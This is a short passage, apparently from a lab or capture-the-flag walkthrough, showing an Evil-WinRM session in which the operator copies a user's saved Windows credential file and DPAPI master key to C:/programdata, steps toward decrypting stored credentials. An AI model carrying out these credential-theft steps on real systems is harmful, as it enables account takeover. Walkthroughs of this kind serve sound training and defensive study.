 *Evil-WinRM* PS C:\users\steph.cooper\AppData\Local\Microsoft\Credentials> Copy-Item DFBE70A7E5CC19A398EBF1B96859CE5D -Destination C:/programdata
*Evil-WinRM* PS C:\users\steph.cooper\AppData\Local\Microsoft\Credentials> cd C:\users\steph.cooper\AppData\Roaming\Microsoft\Protect\S-1-5-21-1487982659-1829050783-2281216199-1107
*Evil-WinRM* PS C:\users\steph.cooper\AppData\Roaming\Microsoft\Protect\S-1-5-21-1487982659-1829050783-2281216199-1107> ls
*Evil-WinRM* PS C:\users\steph.cooper\AppData\Roaming\Microsoft\Protect\S-1-5-21-1487982659-1829050783-2281216199-1107> dir -hidden
hexicon-ar...
Directory: C:\users\steph.cooper\AppData\Roaming\Microsoft\Protect\S-1-5-21-1487982659-1829050783-2281216199-1107
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a-hs- 3/8/2025 7:40 AM 740 556a2412-1275-4ccf-b721-e6a0b4f90407
-a-hs- 2/23/2025 2:36 PM 24 Preferred
*Evil-WinRM* PS C:\users\steph.cooper\AppData\Roaming\Microsoft\Protect\S-1-5-21-1487982659-1829050783-2281216199-1107> Copy-Item 556a2412-1275-4ccf-b721-e6a0b4f90407 -Destination C:/programdata